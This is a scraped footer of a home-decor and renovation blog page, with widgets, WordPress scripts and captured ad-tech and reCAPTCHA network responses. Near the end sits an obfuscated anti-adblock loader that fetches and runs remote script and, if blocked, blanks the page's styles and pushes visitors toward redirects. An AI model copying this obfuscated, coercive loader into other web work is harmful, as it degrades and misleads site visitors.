		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2025 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=a941413a-cb39-44c9-a8bd-3d1e50095e65&iiqpciddate=1768630745870&pcid=8607f8f4-3bf2-46e2-a9c0-729915d75814&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 52
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_9fd95305-7e89-4bba-b80e-de7d7bf6ed7c","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8iGrZPJVKP_3O108llPBXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768630761724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
YWNiMjI5YTctYjFkZS00MTBiLTg2MDctNWUzYjVlMjZlNTZiIy0zLTk=

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 8265
content:
{"om":["00xbjwwl","012nnesp","06298htwlxm","06htwlxm","0RF6rOHsv7/kzncxnKJSjw==","0av741zl","0b0m8l4f","0cpicd1q","0f298s6e2ri","0fs6e2ri","0hly8ynw","1","10011/6d6f4081f445bfe6dd30563fe3476ab4","10011/7fd34be4900e156030db159af81e8ded","10011/8b27c31a5a670fa1f1bbaf67c61def2e","10011/ba9f11025c980a17f6936d2888902e29","10011/e74e28403778da6aabd5867faa366aee","10310289136970_462612943","10310289136970_462613068","10310289136970_462613276","10310289136970_462615644","10310289136970_462615833","10310289136970_462792722","10310289136970_462792978","10310289136970_577824611","10310289136970_577824612","10310289136970_577824614","10310289136970_579599725","10310289136970_579599993","10310289136970_579600013","10310289136970_593674671","10310289136970_594028899","10310289136970_594352012","10310289136970_628990318","10310289136970_686690145","10339426-5836008-0","1043_409_216596","1043_409_226342","10755069","10ua7afe","110_579199547309811353","11142692","11509227","11560071","11642702","1185:1610326728","11896988","11999803","12010080","12010084","12010088","12123650","12142259","12151247","12219553","12219570","12219631","12219633","12219634","12441759","12441761","124843_8","124848_7","124853_7","12491685","12500344","12500354","12850756","12_74_18107028","1374w81n","13mvd7kb","1606221","1610326728","1611092","16x7UEIxQu8","17_24525570","17_24632115","17_24683316","17_24696317","17_24696318","17_24696320","17_24696337","17_24696340","17_24766946","17_24766970","17_24766984","17_24767229","17_24767241","17_24767245","17_24767248","17_24767251","17_24767562","17k5v2f6","1891/84814","19r1igh7","1dwefsfs","1ktgrre1","1m7ow47i","1zp8pjcw","1zx7wzcw","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogfp82etiOdza92P7KkqCzDPazG1s0NmTQfyLljZ.q7ScyBDr2wK8_","202d4qe7","20421090_200_EAAYACogyy0RzHbkTBh30TNsrxZR28Ohi-3ey2rLnbQlrDDSVmQyBCEE070_","205mlbis","206_501349","206_549410","206_551337","2132:45518531","2132:45999649","2132:46039088","2149:12123650","2149:12147059","2149:12151096","2179:588366512778827143","2179:588463996220411211","2179:588837179414603875","2179:588969843258627169","2179:590157627360862445","2179:591283456202345442","2179:594033992319641821","2249:561590466","2249:581439030","2249:650628516","2249:650628539","2249:657401748","2249:657403590","2249:674673753","2249:691925891","2249:693167520","2249:693167695","2249:694710256","2307:0fs6e2ri","2307:0hly8ynw","2307:1m7ow47i","2307:2kbya8ki","2307:351r9ynu","2307:3mzmxshy","2307:3o9hdib5","2307:4b80jog8","2307:4yevyu88","2307:5loeumqb","2307:64x7dtvi","2307:74scwdnj","2307:8pksr1ui","2307:9jse9oga","2307:9nex8xyd","2307:a2uqytjp","2307:a566o9hb","2307:bj4kmsd6","2307:c1hsjx06","2307:cbg18jr6","2307:clpej29x","2307:cv2huqwc","2307:dif1fgsg","2307:enjhwz1z","2307:g80wmwcu","2307:ge4000vb","2307:itmaz0g4","2307:lp37a2wq","2307:lz23iixx","2307:m1sbm47a","2307:mfsmf6ch","2307:mh2a3cu2","2307:mnzinbrt","2307:o4v8lu9d","2307:ri85joo4","2307:rifj41it","2307:rnvjtx7r","2307:rrlikvt1","2307:t73gfjqn","2307:t7jqyl3m","2307:u3i8n6ef","2307:u7p1kjgp","2307:uf7vbcrs","2307:x9yz5t0i","2307:z58lye3x","2319_66419_12500344","2319_66419_12500354","23786440","2409_15064_70_85445179","2409_15064_70_85445183","2409_15064_70_85445193","2409_15064_70_85808977","2409_15064_70_85808987","2409_15064_70_85808988","2409_15064_70_85809016","2409_15064_70_85809022","2409_15064_70_85809046","2409_15064_70_85809052","2409_25495_176_CR52092918","2409_25495_176_CR52092919","2409_25495_176_CR52092920","2409_25495_176_CR52092921","2409_25495_176_CR52092922","2409_25495_176_CR52092923","2409_25495_176_CR52092954","2409_25495_176_CR52092956","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52175340","2409_25495_176_CR52178314","2409_25495_176_CR52178315","2409_25495_176_CR52178316","2409_25495_176_CR52186411","2409_25495_176_CR52188001","2409_91366_409_216594","2409_91366_409_216596","242408891","242697002","245500990","245841736","245842006","247292475","247654825","25048620","25_0l51bbpm","25_13mvd7kb","25_4tgls8cg","25_52qaclee","25_53v6aquw","25_6bfbb9is","25_87z6cimm","25_8b5u826e","25_9l06fx6u","25_dwjp56fe","25_m2n177jy","25_op9gtamy","25_oz31jrd0","25_pz8lwofu","25_sqmqxvaf","25_ti0s3bz3","25_utberk8n","25_xz6af56d","25_yi6qlg3p","25_ztlksnbe","25_zwzjgvpw","262594","2662_199916_8153737","2662_199916_T26221136","2676:85480675","2676:85480678","2676:85807294","2676:85807301","2676:85807305","2676:85807307","2676:85807308","2676:85807318","2676:85807320","2676:85807326","2709nr6f","2711_15051_12151096","2711_64_11999803","2711_64_12151096","2715_9888_262594","2715_9888_501349","2715_9888_549423","2715_9888_551337","2760:176_CR52092920","2760:176_CR52092921","2760:176_CR52092923","2760:176_CR52092958","2760:176_CR52092959","2760:176_CR52150651","2760:176_CR52153848","2760:176_CR52153849","2760:176_CR52175339","2760:176_CR52175340","2760: